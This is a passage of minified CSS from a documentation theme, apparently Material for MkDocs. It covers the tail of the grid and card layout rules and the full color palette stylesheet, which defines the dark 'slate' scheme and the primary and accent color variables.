.grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.ab4e12ef.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
